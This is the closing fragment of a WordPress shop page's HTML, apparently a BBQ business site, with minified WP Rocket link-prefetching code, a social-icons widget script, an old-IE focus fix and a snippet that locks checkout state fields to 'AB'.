e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1676482705' id='zoom-social-icons-widget-frontend-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
jQuery("#billing_state").attr("disabled", true);
 jQuery('#billing_state').val('AB');
 jQuery("#shipping_state").attr("disabled", true);
 jQuery('#shipping_state').val('AB');
</script>
	</body>
</html>
